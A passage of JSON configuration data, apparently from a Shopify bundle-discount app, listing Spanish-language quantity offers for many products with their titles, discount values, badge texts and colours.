gratis","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡NO LO DEJES PASAR!","plaqueBgC":"rgba(252, 133, 24, 1)","imgUrl":""},{"pos":1,"title":"Paga 2 Lleva 3 + envio gratis","qty":3,"ds":{"t":"percentage","v":3333},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"!OFERTA MÁS POPULAR!","plaqueBgC":"rgba(45, 165, 5, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1717719892935,"type":"quantity-offer","isActive":true,"name":"Ecoroll","pIds":["9385669984560"],"offers":[{"pos":0,"title":"1 EcoRol (25 toallas) a precio especial + ENVIO GRATIS","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡NO TE LO PIERDAS!","plaqueBgC":"rgba(255, 171, 7, 1)","imgUrl":""},{"pos":1,"title":"Compra 2 EcoRol (50 toallas) con 20% de descuento + ENVIO GRATIS","qty":2,"ds":{"t":"percentage","v":2000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡OFERTA MAS POPULAR!","plaqueBgC":"rgba(247, 7, 7, 1)","imgUrl":""},{"pos":2,"title":"¡PAGA 3 EcoRoll LLEVE 4! (100 toallas) + ENVIO GRATIS","qty":4,"ds":{"t":"percentage","v":2500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"1  EcoRoll GRATIS","plaqueBgC":"rgba(246, 8, 8, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false},{"id":1720751855835,"type":"quantity-offer","isActive":true,"name":"RELAXSUCTION","pIds":["9528019419440","9528066998576","9445074534704"],"offers":[{"pos":0,"title":"1 RelaxSuction a precio especial + ENVIO GRATIS","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡NO TE LO PIERDAS!","plaqueBgC":"rgba(255, 171, 7, 1)","imgUrl":""},{"pos":1,"title":"Compra 2 Relaxsuction  con 20% de descuento + ENVIO GRATIS","qty":2,"ds":{"t":"fixed","v":4390000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡OFERTA MAS POPULAR!","plaqueBgC":"rgba(247, 7, 7, 1)","imgUrl":""},{"pos":2,"title":"¡PAGA 3 RelaxSuction LLEVA 4! + ENVIO GRATIS","qty":4,"ds":{"t":"percentage","v":2500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡1 RelaxSuction GRATIS!","plaqueBgC":"rgba(246, 8, 8, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false},{"id":1721433056826,"type":"quantity-offer","isActive":true,"name":"OFERTA PISTOLA DE CLAVOS","pIds":["8857814761776","8869590827312","9283805774128"],"offers":[{"pos":0,"title":"1 Pistola + 50 Clavos ¡ENVIO GRATIS!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡OFERTA ESPECIAL!","plaqueBgC":"rgb(250, 6, 6)","imgUrl":""},{"pos":1,"title":"2 Pistolas + 100 Clavos ¡ENVIO GRATIS!","qty":2,"ds":{"t":"fixed","v":3790000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡SUPER PROMO!","plaqueBgC":"rgba(248, 149, 3, 1)","imgUrl":""},{"pos":2,"title":"3 Pistolas + 150 Clavos ¡ENVIO GRATIS!","qty":3,"ds":{"t":"fixed","v":7580000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡MEGA OFERTA!","plaqueBgC":"rgba(15, 251, 24, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1721449432986,"type":"quantity-offer","isActive":true,"name":"SOPORTE AMOLADORA 20% 30%","pIds":["9090862809392","9380380672304"],"offers":[{"pos":0,"title":"1 Soporte amoladora + ¡Envio Gratis!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡OFERTA ESPECIAL!","plaqueBgC":"rgb(244, 3, 3)","imgUrl":""},{"pos":1,"title":"2 soportes para amoladora + ¡Envío Gratis! ","qty":2,"ds":{"t":"fixed","v":2680000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"!MAS VENDIDO!","plaqueBgC":"rgba(248, 149, 3, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3 LLEVA 4  ¡Envio Gratis!","qty":4,"ds":{"t":"percentage","v":2500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡SUPER OFERTA!","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1726446495420,"type":"quantity-offer","isActive":true,"name":"ironbag","pIds":["9586220499248"],"offers":[{"pos":0,"title":"1 IRONBAG + ¡Envio Gratis!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡OFERTA ESPECIAL!","plaqueBgC":"rgb(244, 3, 3)","imgUrl":""},{"pos":1,"title":"2 IRONBAG + ¡Envío Gratis! ","qty":2,"ds":{"t":"fixed","v":7790000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"!MAS VENDIDO!","plaqueBgC":"rgba(248, 149, 3, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1726681881077,"type":"quantity-offer","isActive":true,"name":"OFERTA X2 20% OFF - NOWELE","pIds":["9597755294000"],"offers":[{"pos":0,"title":"NOWELE® + Envío Gratis","qty":1,"ds":{"t":"none","v":0},"pres":false,"plaque":"40% Dcto.","plaqueBgC":"rgb(1, 165, 255)","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/1_nowele.jpg?v=1727848266"},{"pos":1,"title":"PAGA 2, LLEVA 3 NOWELE® + Envío Gratis ¡SOLO POR HOY!","qty":3,"ds":{"t":"fixed","v":7790000},"pres":false,"plaque":"LLEVA UNO (1) GRATIS","plaqueBgC":"rgb(1, 209, 33)","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/3x2_nowelw.jpg?v=1727848266","hideOldP":false}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false},{"id":1726799813651,"type":"quantity-offer","isActive":true,"name":"OFERTA X2 REMATORQUE","pIds":["9602745139504"],"offers":[{"pos":0,"title":"1 REMATORQUE® + Envio Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"¡Gran Oferta!","plaqueBgC":"rgba(248, 149, 3, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/4_4c54190e-d0c3-4b98-8d34-6ef6a5e09878.jpg?v=1726799578"},{"pos":1,"title":"2 REMATORQUE® + Envio Gratis, SOLO POR HOY","qty":2,"ds":{"t":"fixed","v":5880000},"pres":false,"plaque":"¡SUPER PROMOCION!","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/1_47da9db8-0e4c-4b29-9c8b-75a618e21a4a.jpg?v=1726799578","hideOldP":false}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false},{"id":1726847334602,"type":"quantity-offer","isActive":true,"name":"OFERTA X2 MAGICDRILL","pIds":["9602946793776"],"offers":[{"pos":0,"title":"1 MAGICDRILL® + Envío Gratis","qty":1,"ds":{"t":"none","v":0},"pres":false,"plaque":"¡OFERTA DESTACADA!","plaqueBgC":"rgba(248, 149, 3, 1)","imgUrl":""},{"pos":1,"title":" 2 MAGICDRILL® + Envío gratis (Cada unidad por $79.900)","qty":2,"ds":{"t":"fixed","v":3190000},"pres":false,"plaque":"¡SUPER PROMO!","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false},{"id":1727120655814,"type":"quantity-offer","isActive":true,"name":"OFERTA X2 SawFlex","pIds":["9604603445552"],"offers":[{"pos":0,"title":"1 SawFlex® + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"¡Gran Oferta!","plaqueBgC":"rgba(248, 149, 3, 1)","imgUrl":""},{"pos":1,"title":"2 SawFlex® + Envió Gratis, ¡SOLO POR HOY!","qty":2,"ds":{"t":"fixed","v":3990000},"pres":false,"plaque":"¡SUPER PROMOCION!","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":"","hideOldP":false}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false},{"id":1727198477626,"type":"quantity-offer","isActive":true,"name":"OFERTAS X2-X5 AquaPiel","pIds":["9605955420464"],"offers":[{"pos":0,"title":"1 AQUAPIEL® + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"¡Gran Oferta!","plaqueBgC":"rgba(248, 149, 3, 1)","imgUrl":""},{"pos":1,"title":"2 AQUAPIEL® + Envió Gratis, ¡SOLO POR HOY!","qty":2,"ds":{"t":"fixed","v":1290000},"pres":false,"plaque":"¡SUPER PROMOCION!","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":"","hideOldP":false},{"pos":2,"title":"PAGA 3, LLEVA 4  + Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"percentage","v":2500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡MEGA PROMO!","plaqueBgC":"rgb(251, 9, 9)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false},{"id":1727275550552,"type":"quantity-offer","isActive":true,"name":"OFERTAS X2 TurboPulido Pro","pIds":["9605911544112"],"offers":[{"pos":0,"title":"1 TurboPulido Pro® + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":false,"plaque":"¡Gran Oferta!","plaqueBgC":"rgba(248, 149, 3, 1)","imgUrl":""},{"pos":1,"title":"2 TurboPulido Pro® + Envió Gratis, ¡SOLO POR HOY!","qty":2,"ds":{"t":"fixed","v":4410000},"pres":false,"plaque":"+ 20% DESCUENTO","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","hideOldP":false}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false},{"id":1727548429362,"type":"quantity-offer","isActive":true,"name":"PROCUT","pIds":["9456029696304"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 15% de descuento!","qty":2,"ds":{"t":"fixed","v":2990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 15%","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 25% de descuento!","qty":3,"ds":{"t":"fixed","v":7480000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 25%","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false},{"id":1727731754974,"type":"quantity-offer","isActive":true,"name":"OFERTAS Botas AquaGuard Pro","pIds":["9610454401328"],"offers":[{"pos":0,"title":"1 Botas AquaGuard Pro® + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":false,"plaque":"¡Gran Oferta!","plaqueBgC":"rgb(12, 186, 241)","imgUrl":""},{"pos":1,"title":"2 Botas AquaGuard Pro® + Envió Gratis, ¡SOLO POR HOY más el 20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":3590000},"pres":false,"plaque":"+20% de DESCUENTO adicional","plaqueBgC":"rgb(56, 224, 12)","imgUrl":"","hideOldP":false},{"pos":2,"title":"PAGA 3, LLEVA 4 Botas AquaGuard Pro® + Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":8990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥¡MegaPromo Irresistible!🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false},{"id":1727981502485,"type":"quantity-offer","isActive":true,"name":"OFERTAS MAGNESIO","pIds":["9613496516912","9615846998320"],"offers":[{"pos":0,"title":"1 CITRATO DE MAGNESIO + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":false,"plaque":"40% DCTO.","plaqueBgC":"rgba(16, 23, 196, 1)","imgUrl":""},{"pos":1,"title":"PAGA 2, LLEVA 3 CITRATO DE MAGNESIO + Envió Gratis, ¡SOLO POR HOY!","qty":3,"ds":{"t":"fixed","v":7890000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"⏰¡OFERTA POR TIEMPO LIMITADO!⏰","plaqueBgC":"rgb(62, 211, 12)","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/2_58cdd3d8-c058-495f-b674-c391d66fc7f0.jpg?v=1727981804"}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false},{"id":1728361651932,"type":"quantity-offer","isActive":true,"name":"OFERTAS POWERGRIND","pIds":["9617776509232"],"offers":[{"pos":0,"title":"1 POWERGRIND® + 2 Baterías y 10 Discos + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"40% DCTO.","plaqueBgC":"rgba(245, 191, 1, 1)","imgUrl":""},{"pos":1,"title":"2 POWERGRIND® + 4 Baterías y 20 Discos + Envió Gratis, ¡SOLO POR HOY con el 20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":5490000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥+20% DE DESCUENTO ADICIONAL🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgb(12, 12, 12)","selBgC":"rgb(186, 186, 186)","hideImg":false},{"id":1728581955254,"type":"quantity-offer","isActive":true,"name":"PROCUT GP","pIds":["9622087631152"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"40% OFF","plaqueBgC":"rgba(255, 198, 9, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades más el 22% de descuento!","qty":2,"ds":{"t":"fixed","v":3990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"+22% OFF","plaqueBgC":"rgba(255, 112, 9, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades más el 40% de descuento!","qty":3,"ds":{"t":"fixed","v":10980000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"+40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(50, 50, 50, 1)","selBgC":"rgb(233, 233, 233)","hideImg":false,"hideVN":false},{"id":1728598901027,"type":"quantity-offer","isActive":true,"name":"OFERTA KIT DE DISCOS X20","pIds":["9622341746992"],"offers":[{"pos":0,"title":"1 KIT DE 20 DISCOS PARA AMOLADORA + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"40% DCTO.","plaqueBgC":"rgba(245, 191, 1, 1)","imgUrl":""},{"pos":1,"title":"COMPRA 40 DISCOS, LLEVATE 60 (20 DISCOS GRATIS) + Envió Gratis, ¡SOLO POR HOY!","qty":3,"ds":{"t":"fixed","v":390000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"⏰¡Oferta por tiempo limitado!⏰","plaqueBgC":"rgb(5, 181, 255)","imgUrl":""}],"selBC":"rgb(12, 12, 12)","selBgC":"rgb(186, 186, 186)","hideImg":false},{"id":1728751044821,"type":"quantity-offer","isActive":true,"name":"OFERTA CALMAVIBE X2 X3","pIds":["9623365058864"],"offers":[{"pos":0,"title":"1 Neurocontrol CalmaVibe® + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"40% OFF","plaqueBgC":"rgb(143, 68, 202)","imgUrl":""},{"pos":1,"title":"2 Neurocontroles CalmaVibe® + Envió Gratis, ¡SOLO POR HOY +23% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":4190000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡SUPER PROMO +23% OFF!","plaqueBgC":"rgb(13, 156, 217)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (UNO GRATIS) Neurocontroles CalmaVibe® + Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":8990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡MEGA PROMO (UNO GRATIS)!","plaqueBgC":"rgb(217, 24, 94)","imgUrl":""}],"selBC":"rgba(179, 150, 237, 1)","selBgC":"rgb(232, 220, 255)","hideImg":false},{"id":1729033752199,"type":"quantity-offer","isActive":true,"name":"OFERTA CHEF PREMIUM","pIds":["9626609090864"],"offers":[{"pos":0,"title":"1 Set Chef Premium® (5 Piezas) + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"40% OFF","plaqueBgC":"rgb(28, 30, 102)","imgUrl":""},{"pos":1,"title":"2 Set Chef Premium® (5 Piezas) + Envió Gratis, ¡SOLO POR HOY +20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":15590000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡SUPER PROMO +20% OFF!","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgb(73, 87, 157)","selBgC":"rgba(220, 234, 255, 1)","hideImg":false},{"id":1729100083273,"type":"quantity-offer","isActive":true,"name":"OFERTA HOTSPOT","pIds":["9627749712176"],"offers":[{"pos":0,"title":"1 HotSpot® + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"40% OFF","plaqueBgC":"rgb(28, 30, 102)","imgUrl":""},{"pos":1,"title":"2 HotSpot® + Envió Gratis, ¡SOLO POR HOY +20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":3190000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡SUPER PROMO +20% OFF!","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (UNO GRATIS) HotSpot® + Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":7990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"MEGA PROMO (UNO GRATIS)","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""}],"selBC":"rgb(73, 87, 157)","selBgC":"rgba(220, 234, 255, 1)","hideImg":false},{"id":1729173897918,"type":"quantity-offer","isActive":true,"name":"oferta x2 nibbler cut","pIds":["9628193128752"],"offers":[{"pos":0,"title":"1 NibblerCut® + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"40% OFF","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":1,"title":"2 NibblerCut® + Envió Gratis, ¡SOLO POR HOY +20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":4390000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡SUPER PROMO +20% OFF!","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgb(27, 35, 104)","selBgC":"rgb(192, 213, 255)","hideImg":false},{"id":1729194794080,"type":"quantity-offer","isActive":true,"name":"OFERTA GUARDIAN ALPINO X2 X3 ","pIds":["9628723642672"],"offers":[{"pos":0,"title":"1 Guardian Alpino® + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"40% OFF","plaqueBgC":"rgb(143, 68, 202)","imgUrl":""},{"pos":1,"title":"2 Guardian Alpino® + Envió Gratis, ¡SOLO POR HOY +20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":3990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡SUPER PROMO +20% OFF!","plaqueBgC":"rgb(13, 156, 217)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (UNO GRATIS) Guardian Alpino® + Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":9990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡MEGA PROMO (UNO GRATIS)!","plaqueBgC":"rgb(217, 24, 94)","imgUrl":""}],"selBC":"rgba(179, 150, 237, 1)","selBgC":"rgb(232, 220, 255)","hideImg":false},{"id":1729217854492,"type":"quantity-offer","isActive":true,"name":"OFERTA STEEL FORCE","pIds":["9629031137584"],"offers":[{"pos":0,"title":"1 SteelForce® + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"40% OFF","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":1,"title":"2 SteelForce® + Envió Gratis, ¡SOLO POR HOY +20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":4790000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡SUPER PROMO +20% OFF!","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgb(10, 48, 93)","selBgC":"rgb(197, 225, 255)","hideImg":false},{"id":1729271682530,"type":"quantity-offer","isActive":true,"name":"oferta x2 fry master","pIds":["9629371859248"],"offers":[{"pos":0,"title":"1 FryMaster® + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"40% OFF","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":1,"title":"2  FryMaster® + Envió Gratis, ¡SOLO POR HOY +20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":4390000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡SUPER PROMO +20% OFF!","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgb(27, 35, 104)","selBgC":"rgb(192, 213, 255)","hideImg":false},{"id":1729293798815,"type":"quantity-offer","isActive":true,"name":"oferta x2 FlexiWork","pIds":["9630036689200"],"offers":[{"pos":0,"title":"1 FlexiWork® + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"40% OFF","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":1,"title":"2  FlexiWork® + Envió Gratis, ¡SOLO POR HOY +20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":6790000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡SUPER PROMO +20% OFF!","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Paga 3 Lleva 4! ","qty":4,"ds":{"t":"fixed","v":17590000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡MEGA PROMO!","plaqueBgC":"rgb(9, 123, 244)","imgUrl":""}],"selBC":"rgb(27, 35, 104)","selBgC":"rgb(192, 213, 255)","hideImg":false},{"id":1729363111691,"type":"quantity-offer","isActive":true,"name":"OFERTA holder 360","pIds":["9629904961840"],"offers":[{"pos":0,"title":"1 Holder 360® + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"40% OFF","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":1,"title":"2 Holder 360® + Envió Gratis, ¡SOLO POR HOY +20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":3190000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡SUPER PROMO +20% OFF!","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgb(34, 44, 100)","selBgC":"rgba(220, 238, 255, 1)","hideImg":false},{"id":1729369299586,"type":"quantity-offer","isActive":true,"name":"OFERTA ECO CONFORT MAX","pIds":["9630303945008"],"offers":[{"pos":0,"title":"1 EcoConfort Max® + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"40% OFF","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":1,"title":"2 EcoConfort Max® + Envió Gratis, ¡SOLO POR HOY +10% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":2990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡SUPER PROMO +10% OFF!","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"3 EcoConfort Max® + Envió Gratis, ¡SOLO POR HOY + 20% de DESCUENTO!","qty":3,"ds":{"t":"fixed","v":8990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡MEGA PROMO! +20% OFF","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""},{"pos":3,"title":"PAGA 4, LLEVA 5 (UNO GRATIS) EcoConfort Max® + Envió Gratis, ¡SOLO POR HOY!","qty":5,"ds":{"t":"fixed","v":14990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🤩 LLEVE UNA (1) GRATIS 🤩","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(34, 44, 100)","selBgC":"rgba(220, 238, 255, 1)","hideImg":false},{"id":1729375414003,"type":"quantity-offer","isActive":true,"name":"OFERTA PROTABLE","pIds":["9630305943856"],"offers":[{"pos":0,"title":"1 Protable Explorer® + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"40% OFF","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":1,"title":"2 Protable Explorer® + Envió Gratis, ¡SOLO POR HOY +20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":15590000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡SUPER PROMO +20% OFF!","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgb(34, 44, 100)","selBgC":"rgba(220, 238, 255, 1)","hideImg":false},{"id":1729529775741,"type":"quantity-offer","isActive":true,"name":"OFERTA SQUARE MASTER X2","pIds":["9631256740144"],"offers":[{"pos":0,"title":"1 SquareMaster® + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"40% OFF","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":1,"title":"2 SquareMaster® + Envió Gratis, ¡SOLO POR HOY +20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":3890000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡SUPER PROMO +20% OFF!","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgb(34, 44, 100)","selBgC":"rgba(220, 238, 255, 1)","hideImg":false},{"id":1729559107339,"type":"quantity-offer","isActive":true,"name":"OFERTA THERMO BABY X2 ","pIds":["9631343608112"],"offers":[{"pos":0,"title":"1 ThermoBaby® + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"40% OFF","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":1,"title":"2 ThermoBaby® + Envió Gratis, ¡SOLO POR HOY +20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":7990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡SUPER PROMO +20% OFF!","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgb(34, 44, 100)","selBgC":"rgba(220, 238, 255, 1)","hideImg":false},{"id":1729635998808,"type":"quantity-offer","isActive":true,"name":"OFERTA CLEAR DROP","pIds":["9632558219568"],"offers":[{"pos":0,"title":"1 ClearDrop® + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"40% OFF","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":1,"title":"2 ClearDrop® + Envió Gratis, ¡SOLO POR HOY +20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":3590000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡SUPER PROMO +20% OFF!","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgb(34, 44, 100)","selBgC":"rgba(220, 238, 255, 1)","hideImg":false},{"id":1729652437746,"type":"quantity-offer","isActive":true,"name":"OFERTA NAILGLOW LAMP X2","pIds":["9632833503536"],"offers":[{"pos":0,"title":"1 NailGlow Lamp® + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"40% OFF","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":1,"title":"2  NailGlow Lamp® + Envió Gratis, ¡SOLO POR HOY +20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":4790000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡SUPER PROMO +20% OFF!","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgb(34, 44, 100)","selBgC":"rgba(220, 238, 255, 1)","hideImg":false},{"id":1729743531873,"type":"quantity-offer","isActive":true,"name":"OFERTA MULTIMASK X2 ","pIds":["9634406826288"],"offers":[{"pos":0,"title":"1 MultiMask Master® + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"40% OFF","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":1,"title":"2  MultiMask Master® + 